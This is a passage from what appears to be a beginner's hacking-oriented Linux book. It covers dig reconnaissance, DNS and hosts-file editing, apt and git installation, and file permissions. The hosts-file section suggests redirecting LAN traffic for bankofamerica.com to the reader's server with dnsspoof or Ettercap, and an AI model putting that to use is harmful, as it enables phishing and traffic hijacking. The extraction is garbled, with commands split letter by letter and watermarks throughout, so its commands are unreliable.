eth0Linkencap:EthernetHWaddr 00:0c:29:ba:82:0f
inet addr:192.168.181.131 Bcast:192.168.181.131 Mask:255.255.255.0
Depending on the configuration of the DHCP server, the IP address assigned in each
case might be different.
Now when you enter ifconfig, you should see that the DHCP server has assigned a new
IP address, a new broadcast address, and new netmask to your network interface eth0.
MANIPULATING THE DOMAIN NAME SYSTEM
Hackers can find a treasure trove of information on a target in its Domain Name
System (DNS). DNS is a critical component of the internet, and although it’s designed
to translate domain names to IP addresses, a hacker can use it to garner information on
the target.
Examining DNS with dig
DNS is the service that translates a domain name like hackers­arise.com to the
appropriate IP address; that way, your system knows how to get to it. Without DNS, we
would all have to remember thousands of IP addresses for our favorite websites—no
small task even for a savant.
One of the most useful commands for the aspiring hacker is dig, which offers a way to
gather DNS information about a target domain. The stored DNS information can be a
key piece of early reconnaissance to obtain before attacking. This information could
include the IP address of the target’s nameserver (the server that translates the target’s
name to an IP address), the target’s email server, and potentially any subdomains and
IP addresses.
For instance, enter dighackers-arise.comand add the nsoption (short for nameserver).
The nameserver for hackers­arise.com is displayed in the ANSWERSECTIONof Listing 3­3.
kali >digh
a
c
k
e
r
s
a
r
i
s
e
.
c
o
mn
s
­­snip­­
;; QUESTION SECTION:
;hackers­arise.com. IN NS
;; ANSWER SECTION:
hackers­arise.com. 5 IN NS ns7.wixdns.net.
WOW! eBook
www.wowebook.org
hackers­arise.com. 5 IN NS ns6.wixdns.net.
;; ADDITIONAL SECTION:
ns6.wixdns.net.
5 IN A 216.239.32.100
­­snip­­
Listing 3­3: Using digand its nsoption to get information on a domain nameserver
Also note in the ADDITIONALSECTIONthat this digquery reveals the IP address
(216.239.32.100) of the DNS server serving hackers­arise.com.
You can also use the digcommand to get information on email servers connected to a
domain by adding the mxoption (mxis short for mail exchange server). This information
is critical for attacks on email systems. For example, info on the www.hackers­
arise.com email servers is shown in the AUTHORITYSECTIONof Listing 3­4.
kali >digh
a
c
k
e
r
s
a
r
i
s
e
.
c
o
mm
x
­­snip­­
;; QUESTION SECTION:
;hackers­arise.com. IN MX
;; AUTHORITY SECTION:
hackers­arise.com. 5 IN SOA ns6.wixdns.net. support.wix.com 2016052216 10800
3600 604 800 3600
­­snip­­
Listing 3­4: Using digand its mxoption to get information on a domain mail exchange
server
The most common Linux DNS server is the Berkeley Internet Name Domain (BIND). In
some cases, Linux users will refer to DNS as BIND, but don’t be confused: DNS and
BIND both map individual domain names to IP addresses.
Changing Your DNS Server
In some cases, you may want to use another DNS server. To do so, you’ll edit a plaintext
file named /etc/resolv.conf on the system. Open that file in a text editor—I’m using
Leafpad. Then, on your command line, enter the precise name of your editor followed
by the location of the file and the filename. For example,
WOW! eBook
www.wowebook.org
kali >lea
f
p
a
d/
e
t
c
/
r
e
s
o
l
v
.
c
o
n
f
will open the resolv.conf file in the /etc directory in my specified graphical text editor,
Leafpad. The file should look something like Figure 3­1.
Figure 3­1: A typical resolv.conf file in a text editor
As you can see on line 3, my nameserver is set to a local DNS server at 192.168.181.2.
That works fine, but if I want to add or replace that DNS server with, say, Google’s
public DNS server at 8.8.8.8, I’d add the following line in the /etc/resolv.conf file to
specify the nameserver:
nameserver 8.8.8.8
Then I would just need to save the file. However, you can also achieve the same result
exclusively from the command line by entering the following:
kali >e
c
h
o"
n
a
m
e
s
e
r
v
e
r8
.
8
.
8
.
8
"
>/
e
t
c
/
r
e
s
o
l
v
.
c
o
n
f
This command echoes the string nameserver8.8.8.8and redirects it (>) to the file
/
e
t
c
/
r
e
s
o
l
v
.
c
o
n
f
, replacing
the current content. Your /etc/resolv.conf file should now
look like Figure 3­2.
Figure 3­2: Changing the resolv.conf file to specify Google’s DNS server
If you open the /etc/resolv.conf file now, you should see that it points the DNS requests
to Google’s DNS server rather than your local DNS server. Your system will now go out
to the Google public DNS server to resolve domain names to IP addresses. This can
mean domain names take a little longer to resolve (probably milliseconds). Therefore,
to maintain speed but keep the option of using a public server, you might want to retain
WOW! eBook
www.wowebook.org
the local DNS server in the resolv.conf file and follow it with a public DNS server. The
operating system queries each DNS server listed in the order it appears in
/etc/resolv.conf, so the system will only refer to the public DNS server if the domain
name can’t be found in the local DNS server.
NOTE
If you’re using a DHCP address and the DHCP server provides a DNS
setting, the DHCP server will replace the contents of the file when it renews
the DHCP address.
Mapping Your Own IP Addresses
A special file on your system called the hosts file also performs domain name–IP
address translation. The hosts file is located at /etc/hosts, and kind of as with DNS, you
can use it to specify your own IP address–domain name mapping. In other words, you
can determine which IP address your browser goes to when you enter
www.microsoft.com (or any other domain) into the browser, rather than let the DNS
server decide. As a hacker, this can be useful for hijacking a TCP connection on your
local area network to direct traffic to a malicious web server with a tool such as dnsspoof.
From the command line, type in the following command (you can substitute your
preferred text editor for leafpad):
kali >lea
f
p
a
d/
e
t
c
/
h
o
s
t
s
You should now see your hosts file, which will look something like Figure 3­3.
Figure 3­3: A default Kali Linux hosts file
By default, the hosts file contains only a mapping for your localhost, at 127.0.0.1, and
WOW! eBook
www.wowebook.org
your system’s hostname (in this case, Kali, at 127.0.1.1). But you can add any IP address
mapped to any domain you’d like. As an example of how this might be used, you could
map www.bankofamerica.com to your local website, at 192.168.181.131.
127.0.0.1
localhost
127.0.1.1
kali
192.168.181.131 bankofamerica.com
# The following lines are desirable for IPv6 capable hosts
::1
localhost ip6­localhost ip6­loopback
ff02::1 ip6­allnodes
ff02::2 ip6­allrouters
Make certain you press TAB between the IP address and the domain key—not the
spacebar.
As you get more involved in your hacking endeavors and learn about tools like dnsspoof
and Ettercap, you’ll be able to use the hosts file to direct any traffic on your LAN that
visits www.bankofamerica.com to your web server at 192.168.181.131.
Pretty easy, right?
SUMMARY
Any hacker needs some basic Linux networking skills to connect, analyze, and manage
networks. As you progress, these skills will become more and more useful for doing
reconnaissance, spoofing, and connecting to target systems.
EXERCISES
Before you move on to Chapter 4, try out the skills you learned from this
chapter by completing the following exercises:
1.
Find information on your active network interfaces.
2.
Change the IP address on
3.
Change your hardware address on
4.
Check whether you have any available wireless interfaces active.
5.
Reset your IP address to a DHCP-assigned address.
eth0to
192.168.1.1.
e
th0
.
WOW! eBook
www.wowebook.org
6.
Find the nameserver and email server of your favorite website.
7.
Add Google’s DNS server to your /etc/resolv.conf file so your system
refers to that server when it can’t resolve a domain name query with
your local DNS server.
WOW! eBook
www.wowebook.org
4
History
Topics
ADDING AND REMOVING SOFTWARE
Tutorials
Offers & Deals
Highlights
Settings
One of the most fundamental tasks in Linux—or any operating system—is adding and
Support
removing software. You’ll often need to install software that didn’t come with your
Signdistribution
Out
or remove unwanted software so it doesn’t take up hard drive space.
Some software requires other software to run, and you’ll sometimes find that you can
download everything you need at once in a software package, which is a group of files
—typically libraries and other dependencies—that you need for a piece of software to
run successfully. When you install a package, all the files within it are installed
together, along with a script to make loading the software simpler.
In this chapter, we examine three key methods for adding new software: apt package
manager, GUI­based installation managers, and git.
USING APT TO HANDLE SOFTWARE
In Debian­based Linux distributions, which include Kali and Ubuntu, the default
software manager is the Advanced Packaging Tool, or apt, whose primary command is
apt-get
. In
its simplest and most common form, you can use apt-getto download and
install new software packages, but you can also update and upgrade software with it.
Searching for a Package
WOW! eBook
www.wowebook.org
Before downloading a software package, you can check whether the package you need is
available from your repository, which is a place where your operating system stores
information. The apt tool has a search function that can check whether the package is
available. The syntax is straightforward:
apt­cache search k
e
y
w
o
r
d
Note that we use the apt-cachecommand to search the apt cache, or the place it stores
the package names. So if you were searching for the intrusion detection system Snort,
for example, you would enter the command shown in Listing 4­1.
kali >apt
c
a
c
h
es
e
a
r
c
hs
n
o
r
t
fwsnort ­ Snort­to­iptables rule translator
ippl ­ IP protocols logger
--snip-snort ­ flexible Network Intrusion Detection System
snort­common ­ flexible Network Intrusion Detection System ­ common files
--snip-Listing 4­1: Searching the system with apt-cachefor Snort
As you can see, numerous files have the keyword snort in them, but near the middle of
the output we see snort–flexibleNetworkIntrusionDetectionSystem. That’s what we are
looking for!
Adding Software
Now that you know the snort package exists in your repository, you can use apt-getto
download the software.
To install a piece of software from your operating system’s default repository in the
terminal, use the apt-getcommand, followed by the keyword installand then the name
of the package you want to install. The syntax looks like this:
apt­get install p
a
c
k
a
g
e
n
a
m
e
Let’s try this out by installing Snort on your system. Enter apt-getinstallsnortas a
command statement, as shown in Listing 4­2.
WOW! eBook
www.wowebook.org
kali >apt
g
e
ti
n
s
t
a
l
ls
n
o
r
t
Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
snort­doc
The following NEW packages will be installed:
snort
­­snip­­
Install these packages without verification [Y/n]?
Listing 4­2: Installing Snort with apt-getinstall
The output you see tells you what is being installed. If everything looks correct, go
ahead and enter ywhen prompted, and your software installation will proceed.
Removing Software
When removing software, use apt-getwith the removeoption, followed by the name of the
software to remove (see Listing 4­3).
kali >apt
g
e
tr
e
m
o
v
es
n
o
r
t
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer
required:
libdaq0 libprelude2 oinkmaster snort­common­libraries snort­rules­default
­­snip­­
Do you want to continue [Y/n]?
Listing 4­3: Removing Snort with apt-getremove
Again, you’ll see the tasks being done in real time and you will be asked whether you
want to continue. You can enter yto uninstall, but you might want to keep Snort since
we’ll be using it again. The removecommand doesn’t remove the configuration files,
which means you can reinstall the same package in the future without reconfiguring.
If you do want to remove the configuration files at the same time as the package, you
WOW! eBook
www.wowebook.org
can use the purgeoption, as shown in Listing 4­4.
kali >apt
g
e
tp
u
r
g
e s
n
o
r
t
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
libdaq0 libprelude2 oinkmaster snort­common­libraries snort­rules­default
­­snip­­
Do you want to continue [Y/n]?
Listing 4­4: Removing Snort and the accompanying configuration files with apt-get
purge
Simply enter Yat the prompt to continue the purge of the software package and the
configuration files.
You may have noticed the line Thefollowingpackageswereautomaticallyinstalledandareno
longerrequiredin
the output. To keep things small and modular, many Linux packages
are broken into software units that many different programs might use. When you
installed Snort, you installed several dependencies or libraries with it that Snort
requires in order to run. Now that you’re removing Snort, those other libraries or
dependencies are no longer required, so they are removed, too.
Updating Packages
Software repositories will be periodically updated with new software or new versions of
existing software. These updates don’t reach you automatically, so you have to request
them in order to apply these updates to your own system. Updating isn’t the same as
upgrading: updating simply updates the list of packages available for download from
the repository, whereas upgrading will upgrade the package to the latest version in the
repository.
You can update your individual system by entering the apt-getcommand followed by the
keyword update. This will search through all the packages on your system and check
whether updates are available. If so, the updates are downloaded (see Listing 4­5).
kali >apt
g
e
tu
p
d
a
t
e
Get:1 http://mirrors.ocf.berkeley.edu/kali kali­rolling InRelease [30.5kb]
Get:2 http://mirrors.ocf.berkeley.edu/kali kali­rolling/main amd64 Packages
WOW! eBook
www.wowebook.org
[14.9MB]
Get:3 http://mirrors.ocf.berkeley.edu/kali kali­rolling non­free amd64 Packages
[163kb]
Get:4 http://mirrors.ocf.berkeley.edu/kali kali­rolling/contrib amd64 Packages [107
kB]
Fetched 15.2 MB in 1min 4s (236 kB/s)
Reading package lists... Done
Listing 4­5: Updating all out­of­date packages with apt-getupdate
The list of available software in the repository on your system will be updated. If the
update is successful, your terminal will state Readingpackagelists...Done, as you can see
in Listing 4­5. Note that the name of the repository and the values—time, size, and so
on—might be different on your system.
Upgrading Packages
To upgrade the existing packages on your system, use apt-getupgrade. Because upgrading
your packages may make changes to your software, you must be logged in as root or use
the sudocommand before entering apt-getupgrade. This command will upgrade every
package on your system that apt knows about, meaning only those stored in the
repository (see Listing 4­6). Upgrading can be time­consuming, so you might not be
able to use your system for a while.
kali >apt
g
e
tu
p
g
r
a
d
e
Reading package lists... Done
Building dependency tree... Done
Calculating upgrade... Done
The following packages were automatically installed and no longer required:
­­snip­­
The following packages will be upgraded:
­­snip­­
1101 upgraded, 0 newly installed, 0 to remove and 318 not upgraded.
Need to get 827 MB of archives.
After this operation, 408 MB disk space will be freed.
Do you want to continue? [Y/n]
Listing 4­6: Upgrading all out­of­date packages with apt-getupgrade
WOW! eBook
www.wowebook.org
You should see in the output that your system estimates the amount of hard drive space
necessary for the software package. Go ahead and enter Yif you want to continue and
have enough hard drive space for the upgrade.
ADDING REPOSITORIES TO YOUR SOURCES.LIST FILE
The servers that hold the software for particular distributions of Linux are known as
repositories. Nearly every distribution has its own repositories of software—developed
and configured for that distribution—that might not work well, or at all, with other
distributions. Although these repositories often contain the same or similar software,
they aren’t identical, and they sometimes have different versions of the same software
or entirely different software.
You will, of course, be using the Kali repository, which has a large amount of security
and hacking software. But because Kali specializes in security and hacking, it doesn’t
include some specialty software and tools and even some run­of­the­mill software. It’s
worth adding a backup repository or two that your system can search through in case it
doesn’t find it a specific software in the Kali repository.
The repositories your system will search for software are stored in the sources.list file,
and you can alter this file to define from which repositories you want to download
software. I often add the Ubuntu repositories after the Kali repositories in my
sources.list file; that way, when I request to download a new software package, my
system will first look in the Kali repository, and if the software package isn’t there, it
will look in the Ubuntu repository.
You can find the sources.list file at /etc/apt/sources.list and open it with any text
editor. I’ll again be using Leafpad. To open the sources.list file, enter the following into
your terminal, replacing leafpadwith the name of your editor:
kali >lea
f
p
a
d/
e
t
c
/
a
p
t
/
s
o
u
r
c
e
s.list
After entering this command, you should see a window like the one in Figure 4­1, with a
list of Kali’s default repositories.
WOW! eBook
www.wowebook.org
Figure 4­1: Kali’s default repositories in sources.list
Many Linux distributions divide repositories into separate categories. For instance,
Ubuntu breaks out its repository categories as follows:
main Contains supported open source software
universe Contains community­maintained open source software
multiverse Contains software restricted by copyright or other legal issues
restricted Contains proprietary device drivers
backports Contains packages from later releases
I don’t recommend using testing, experimental, or unstable repositories in your
sources.list because they can download problematic software to your system. Software
that isn’t fully tested might break your system.
When you ask to download a new software package, the system looks sequentially
through your repositories listed in sources.list and stops when it finds the desired
package. Check first that the repository is compatible for your system. Kali, like
Ubuntu, is built on Debian, so these repositories work pretty well with each of these
systems.
To add a repository, just edit the sources.list file by adding the name of the repository
to the list and then save the file. Say, for example, you want to install Oracle Java 8 on
Kali. No apt package for Oracle Java 8 is available as part of the default Kali sources,
but a quick search online shows that the fine folk at WebUpd8 have created one. If you
add their repository to the sources, you can then install Oracle Java 8 with the apt-get
installoracle-ja
va8-installercommand.
At the time of writing, you would need to add
the following repository locations to sources.list in order to add the necessary
repositories:
WOW! eBook
www.wowebook.org
deb http://ppa.launchpad.net/webupd8team/java/ubuntu trusty main
deb­src http://ppa.launchpad.net/webupd8team/java/ubuntu precise main
USING A GUI-BASED INSTALLER
Newer versions of Kali no longer include a GUI­based software installation tool, but
you can always install one with the apt-getcommand. The two most common GUI­based
installation tools are Synaptic and Gdebi. Let’s install Synaptic and use it to install our
Snort package:
kali >apt
g
e
ti
n
s
t
a
l
ls
y
n
a
p
t
i
c
Reading package lists... Done
Building dependency tree
Reading state information... Done
­­snip­­
Processing triggers for menu (2.1.47)...
kali >
Once you have Synaptic installed, you can start it from Settings ▸ Synaptic Package
Manager, which should open a window like the one in Figure 4­2.
WOW! eBook
www.wowebook.org
Figure 4­2: The Synaptic Package Manager interface
Now you can search for the package you’re looking for. Simply click the Search tab to
open a search window. Because you are looking for Snort again, enter snortinto the
search window and click Search. Scroll down the search results to find the package
you’re looking for. Check the box next to snort and then click the Apply tab, as shown
in Figure 4­3. Synaptic will now download and install Snort from the repository along
with any necessary dependencies.
Figure 4­3: Downloading Snort from the Synaptic Package Manager
INSTALLING SOFTWARE WITH GIT
Sometimes the software you want isn’t available in any of the repositories—especially if
it’s brand new—but it may be available on github (https://www.github.com/), a site
that allows developers to share their software with others to download, use, and provide
feedback. For instance, if you want bluediving, a Bluetooth hacking and pentesting
suite, and can’t find it in the Kali repository, you can search github for the software by
entering bluediving into the search bar. If it exists on github, you should see the
repository for it in the search results.
Once you’ve found the software on github, you can install it from the terminal by
entering the gitclonecommand followed by its github URL. For instance, bluediving is
WOW! eBook
www.wowebook.org
located at https://www.github.com/balle/bluediving.git. To clone it into your system,
enter the command shown in Listing 4­7.
kali >gitc
l
o
n
eh
t
t
p
s
:
/
/
w
w
w
.
g
ithub.com/balle/bluediving.git
Cloning into 'bluediving'...
remote: Counting objects: 131, Done.
remote: Total 131 (delta 0), reused 0 (delta 0), pack­reused 131
Receiving objects: 100% (131/131), 900.81 KiB | 646.00 KiB/s, Done.
Resolving deltas: 100% (9/9), Done.
Checking connectivity... Done.
Listing 4­7: Cloning bluediving with gitclone
The gitclonecommand copies all the data and files from that location onto your system.
You can check to see that they’ve been successfully downloaded by using the long listing
command ls–lon the target directory, like so:
kali >lsl
If you’ve successfully cloned bluediving to your system, you should see the following
output:
total 80
drwxr­xr­x 7 root root 4096 Jan 10 22:19 bluediving
drwxr­xr­x 2 root root 4096 Dec 5 11:17 Desktop
drwxr­xr­x 2 root root 4096 Dec 5 11:17 Documents
drwxr­xr­x 2 root root 4096 Dec 5 11:17 Downloads
drwxr­xr­x 2 root root 4096 Dec 5 11:17 Music
­­snip­­
As you can see, bluediving has been successfully cloned to the system, and a new
directory named bluediving has been created for its files.
SUMMARY
In this chapter, you learned a few of the many ways to download and install new
software on your Linux system. Software package managers (like apt), GUI­based
installers, and git clones are the most common and crucial methods for an aspiring
hacker to know. You’ll soon find yourself becoming familiar with each of them.
WOW! eBook
www.wowebook.org
EXERCISES
Before you move on to Chapter 5, try out the skills you learned from this
chapter by completing the following exercises:
1.
Install a new software package from the Kali repository.
2.
Remove that same software package.
3.
Update your repository.
4.
Upgrade your software packages.
5.
Select a new piece of software from github and clone it to your
system.
WOW! eBook
www.wowebook.org
History
Topics
5
CONTROLLING FILE AND DIRECTORY PERMISSIONS
Tutorials
Offers & Deals
Highlights
Settings
Support
Not every user of a single operating system should have the same level of access to files
Signand
Out directories. Like any professional or enterprise­level operating system, Linux has
methods for securing file and directory access. This security system allows the system
administrator—the root user—or the file owner to protect their files from unwanted
access or tampering by granting select users permissions to read, write, or execute files.
For each file and directory, we can specify the permission status for the file’s owner, for
particular groups of users, and for all other users. This is a necessity in a multiuser,
enterprise­level operating system. The alternative would be quite chaotic.
In this chapter, I’ll show you how to check for and change permissions on files and
directories for select users, how to set default file and directory permissions, and how to
set special permissions. Finally, you will see how a hacker’s understanding of
permissions might help them exploit a system.
DIFFERENT TYPES OF USERS
As you know, in Linux, the root user is all­powerful. The root user can do basically
anything on the system. Other users on the system have more limited capabilities and
permissions and almost never have the access that the root user has.
These other users are usually collected into groups that generally share a similar
WOW! eBook
www.wowebook.org
function. In a commercial entity, these groups might be finance, engineering, sales, and
so on. In an IT environment, these groups might include developers, network
administrators, and database administrators. The idea is to put people with similar
needs into a group that is granted relevant permissions; then each member of the group
inherits the group permissions. This is primarily for the ease of administering
permissions and, thus, security.
The root user is part of the root group by default. Each new user on the system must be
added to a group in order to inherit the permissions of that group.
GRANTING PERMISSIONS
Each and every file and directory must be allocated a particular level of permission for
the different identities using it. The three levels of permission are as follows:
rPermission
to read. This grants permission only to open and view a file.
wPermission
to write. This allows users to view and edit a file.
xPermission
to execute. This allows users to execute a file (but not necessarily view or
edit it).
In this way, the root user can grant users a level of permission depending on what they
need the files for. When a file is created, typically the user who created it is the owner of
the file, and the owning group is the user’s current group. The owner of the file can
grant various access privileges to it. Let’s look at how to change permissions to pass
ownership to individual users and to groups.
Granting Ownership to an Individual User
To move ownership of a file to a different user so that they have the ability to control
permissions, we can use the chown(or change owner) command:
kali >cho
w
n➊b
o
b➋/
t
m
p
/
b
o
b
s
f
i
le
Here, we give the command, the name of the user we are giving ownership to, and then
the location and name of the relevant file. This command grants the user account for
Bob ➊ ownership of bobsfile ➋.
Granting Ownership to a Group
WOW! eBook
www.wowebook.org
To transfer ownership of a file from one group to another, we can use the chgrp(or
change group) command.
Hackers are often more likely to work alone than in groups, but it’s not unheard of for
several hackers or pentesters work together on a project, and in that case, using groups
is necessary. For instance, you might have a group of pentesters and a group of security
team members working on the same project. The pentesters in this example are the
root group, meaning they have all permissions and access. The root group needs access
to the hacking tools, whereas the security folk only need access to defensive tools such
as an intrusion detection system (IDS). Let’s say the root group downloads and installs
a program named newIDS; the root group will need to change the ownership to the
security group so the security group can use it at will. To do so, the root group would
simply enter the following command:
kali >chg
r
p➊s
e
c
u
r
i
t
y➋n
e
w
I
D
S
This command passes the securitygroup ➊ ownership of newIDS ➋.
Now you need to know how to check whether these allocations have worked. You’ll do
that by checking a file’s permissions.
CHECKING PERMISSIONS
When you want to find out what permissions are granted to what users for a file or
directory, use the lscommand with the –l(long) switch to display the contents of a
directory in long format—this list will contain the permissions. In Listing 5­1, I use the
ls–lcommand
on the file /usr/share/hashcat (one of my favorite password­cracking
tools) in order to see what we can learn about the files there.
kali >ls–
l/
u
s
r
/
s
h
a
r
e
/
h
a
s
h
c
a
t
total 32952
➊ ➋
➌ ➍
➎
➏
➐
drwxr­xr­x 5 root root 4096
Dec 5 10:47 charsets
­rw­r­­r­­ 1 root root 33685504 June 28 2018 hashcat.hcstat
­rw­r­­r­­ 1 root root 33685504 June 28 2018 hashcat.hctune
drwxr ­xr­x 2 root root 4096
Dec 5 10:47 masks
drwxr ­xr­x 2 root root 4096
Dec 5 10:47 OpenCL
drwxr ­xr­x 3 root root 4096
Dec 5 10:47 rules
WOW! eBook
www.wowebook.org
Listing 5­1: Checking a file’s permissions with the long listing command
On each line, we get information about:
➊ The file type
➋ The permissions on the file for owner, groups, and users, respectively
➌ The number of links (This topic is beyond the scope of the book.)
➍ The owner of the file
➎ The size of the file in bytes
➏ When the file was created or last modified
➐ The name of the file
For now, let’s focus on the seemingly incomprehensible strings of letters and dashes on
the left edge of each line. They tell us whether an item is a file or directory and what
permissions, if any, are on it.
The first character tells you the file type, where dstands for a directory and a dash (–)
indicates a file. These are the two most common file types.
The next section defines the permissions on the file. There are three sets of three
characters, made of some combination of read (r), write (w), and execute (x), in that
order. The first set represents the permissions of the owner; the second, those of the
group; and the last, those of all other users.
Regardless of which set of three letters you’re looking at, if you see an rfirst, that user
or group of users has permission to open and read that file or directory. A was the
middle letter means they can write to (modify) the file or directory, and an xat the end
means they can execute (or run) the file or directory. If any r, w, or xis replaced with a
dash (-), then the respective permission hasn’t been given. Note that users can have
permission to execute only either binaries or scripts.
Let’s use the third line of output in Listing 5­1 as an example:
­rw­r­­r­­ 1 root root 33685504 June 28 2018 hashcat.hcstat
The file is called, as we know from the right end of the line, hashcat.hcstat. After the
WOW! eBook
www.wowebook.org
initial –(which indicates it’s a file), the permissions rw-tell us that the owner has read
and write permissions but not execute permission.
The next set of permissions (r--) represents those of the group and shows that the
group has read permission but not write or execute permissions. And, finally, we see
that the rest of the users also have only read permission (r--).
These permissions aren’t set in stone. As a root user or file owner, you can change
them. Next, we’ll do just that.
CHANGING PERMISSIONS
We can use the Linux command chmod(or change mode) to change the permissions.
Only a root user or the file’s owner can change permissions.
In this section, we use chmodto change permissions on hashcat.hcstat using two
different methods. First we use a numerical representation of permissions, and then we
use a symbolic representation.
Changing Permissions with Decimal Notation
We can use a shortcut to refer to permissions by using a single number to represent one
rwxset
of permissions. Like everything underlying the operating system, permissions
are represented in binary, so ON and OFF switches are represented by 1 and 0,
respectively. You can think of the rwxpermissions as three ON/OFF switches, so when
all permissions are granted, this equates to 111 in binary.
A binary set like this is then easily represented as one digit by converting it into octal,
an eight­digit number system that starts with 0 and ends with 7. An octal digit
represents a set of three binary digits, meaning we can represent an entire rwxset with
one digit. Table 5­1 contains all possible permission combinations and their octal and
binary representatives.
Table 5­1: Octal and Binary Representations of Permissions
BinaryOctalrwx
000
0
---
WOW! eBook
www.wowebook.org
001
1
--x
010
2
-w-
011
3
-wx
100
4
r--
101
5
r-x
110
6
rw-
111
7
rwx
Using this information, let’s go through some examples. First, if we want to set only the
read permission, we could consult Table 5­1 and locate the value for read:
rwx
4­­
Next, if we want to set the permission to wx, we could use the same methodology and
look for what sets the wand what sets the x:
rwx
­21
Notice in Table 5­1 that the octal representation for -wxis 3, which not so coincidently
happens to be the same value we get when we add the two values for setting wand x
individually: 2 + 1 = 3.
WOW! eBook
www.wowebook.org
Finally, when all three permissions are on, it looks like this:
rwx
421
And 4 + 2 + 1 = 7. Here, we see that in Linux, when all the permission switches are on,
they are represented by the octal equivalent of 7.
So, if we wanted to represent all permissions for the owner, group, and all users, we
could write it as follows:
777
Here’s where the shortcut comes in. By passing chmodthree octal digits (one for each rwx
set), followed by a filename, we can change permissions on that file for each type of
user. Enter the following into your command line:
kali >chm
o
d7
7
4h
a
s
h
c
a
t
.
h
c
s
t
a
t
Looking at Table 5­1, we can see that this statement gives the owner all permissions, the
group all permissions, and everyone else (other) only the read permission.
Now we can see whether those permissions have changed by running ls-lon the
directory and looking at the hashcat.hcstat line. Navigate to the directory and run that
command now:
kali >lsl
total 32952
drwxr­xr­x 5
➊ ­rwxrwxr­­ 1
­rw­r­­r­­ 1
root root
4096 Dec 5 10:47 charsets
root root 33685504 June 28 2018 hashcat.hcstat
root root 33685504 June 28 2018 hashcat.hctune
drwxr ­xr­x 2 root root
4096 Dec 5 10:47 masks
drwxr ­xr­x 2 root root
4096 Dec 5 10:47 OpenCL
drwxr ­xr­x 3 root root
4096 Dec 5 10:47 rules
You should see -rwxrwxr--on the left side of the hashcat.hcstat line ➊. This confirms that
the chmodcall successfully changed permissions on the file to give both the owner and
the group the ability to execute the file.
WOW! eBook
www.wowebook.org
Changing Permissions with UGO
Changing Permissions with UGO
Although the numeric method is probably the most common method for changing
permissions in Linux, some people find chmod’s symbolic method more intuitive—both
methods work equally well, so just find the one that suits you. The symbolic method is
often referred to as the UGO syntax, which stands for user (or owner), group, and
others.
UGO syntax is very simple. Enter the chmodcommand and then the users you want to
change permissions for, providing ufor user, gfor group, or ofor others, followed by one
of three operators:
-Removes
+Adds
=Sets
a permission
a permission
a permission
After the operator, include the permission you want to add or remove (rwx) and, finally,
the name of the file to apply it to.
So, if you want to remove the write permission from the user that the file
hashcat.hcstat belongs to, you could enter the following:
kali >chm
o
du
wh
a
s
h
c
a
t
.
h
c
s
t
a
t
This command says to remove (-) the write (w) permission from hashcat.hcstat for the
user (u).
Now when you check the permissions with ls–lagain, you should see that the
hashcat.hcstat file no longer has write permission for the user:
kali >lsl
total 32952
drwxr­xr­x 5
root root
4096 Dec 5 10:47 charsets
­r­xr­xr­­ 1
root root 33685504 June 28 2018 hashcat.hcstat
­rw­r­­r­­ 1
root root 33685504 June 28 2018 hashcat.hctune
drwxr ­xr­x 2 root root
4096 Dec 5 10:47 masks
drwxr ­xr­x 2 root root
4096 Dec 5 10:47 OpenCL
drwxr ­xr­x 3 root root
4096 Dec 5 10:47 rules
WOW! eBook
www.wowebook.org
You can also change multiple permissions with just one command. If you want to give
both the user and other users (not including the group) execute permission, you could
enter the following:
chmod u+x, o+x hashcat.hcstat
This command tells Linux to add the execute permission for the user as well as the
execute permission for others for the hashcat.hcstat file.
Giving Root Execute Permission on a New Tool
As a hacker, you’ll often need to download new hacking tools, but Linux automatically
assigns all files and directories default permissions of 666and 777, respectively. This
means that, by default, you won’t be able to execute a file immediately after
downloading it. If you try, you’ll usually get a message that says something like
“Permission denied.” For these cases, you’ll need to give yourself root and execute
permissions using chmodin order to execute the file.
For example, say we download a new hacker tool called newhackertooland place it into
the root user’s directory (/).
kali >lsl
total 80
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Desktop
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Documents
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Downloads
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Music
­rw­r­­r­­ 1 root root 1072 Dec 5 11.17 newhackertool➊
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Pictures
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Public
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Templates
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Videos
We can see newhackertool at ➊, along with the rest of the contents of the root
directory. We can see that our newhackertool doesn’t have execute permission for
anyone. This makes it impossible to use. It might seem strange that by default, Linux
won’t let you execute a file you downloaded, but overall this setting makes your system
more secure.
WOW! eBook
www.wowebook.org
We can give ourselves permission to execute newhackertool by entering the following:
kali >chm
o
d7
6
6n
e
w
h
a
c
k
e
r
t
o
o
l
Now, when we perform a long listing on the directory, we can see that our
newhackertool has execute permission for the owner:
kali >chm
o
d7
6
6n
e
w
h
a
c
k
e
r
t
o
o
l
kali >lsl
total 80
­­snip­­
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Music
­rwxrw­rw­ 1 root root 1072 Dec 5 11.17 newhackertool
drwxr­xr­x 7 root root 4096 Dec 5 11.17 Pictures
­­snip­­
As you now understand, this grants us (as the owner) all permissions, including
execute, and grants the group and everyone else only read and write permissions (4 + 2
= 6).
SETTING MORE SECURE DEFAULT PERMISSIONS WITH
MASKS
As you have seen, Linux automatically assigns base permissions—usually 666for files
and 777for directories. You can change the default permissions allocated to files and
directories created by each user with the umask(or unmask) method. The umaskmethod
represents the permissions you want to remove from the base permissions on a file or
directory to make them more secure.
The umaskis a three­digit decimal number corresponding to the three permissions digits,
but the umasknumber is subtracted from the permissions number to give the new
permissions status. This means that when a new file or directory is created, its
permissions are set to the default value minus the value in umask, as shown in Figure 5­1.
WOW! eBook
www.wowebook.org
Figure 5­1: How a umaskvalue of 022affects the permissions on new files and directories
For example, if the umaskis set to 022, a new file with the original default permissions of
666will
now have the permissions 644, meaning the owner has both read and write
permissions, and the group and all other users have only read permission.
In Kali, as with most Debian systems, the umaskis preconfigured to 022, meaning the
Kali default is 644 for files and 755 for directories.
The umaskvalue is not universal to all users on the system. Each user can set a personal
default umaskvalue for the files and directories in their personal .profile file. To see the
current value when logged on as the user, simply enter the command umaskand note
what is returned. To change the umaskvalue for a user, edit the file
/home/username/.profile and, for example, add umask007to set it so only the user and
